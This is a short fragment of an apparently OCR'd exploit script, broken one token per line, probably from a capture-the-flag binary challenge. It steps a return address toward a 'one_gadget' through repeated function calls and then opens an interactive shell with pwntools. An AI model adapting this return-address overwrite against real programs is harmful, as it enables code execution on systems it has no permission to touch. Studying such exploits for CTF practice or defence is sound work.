
init_coins
(
2
,
[
31
for
i
in
range
(
2
)])
while
(
one_gadget_part_2
>
ret_address_part_2
+
98
)
compute
(
3007
)
ret_address_part_2
+=
98
print
"HOPE"
init_coins
(
1
,
[
31
])
while
(
one_gadget_part_2
!=
ret_address_part_2
):
compute
(
3007
)
ret_address_part_2
+=
1
end
()
p
.
interactive
()
p
.
close
()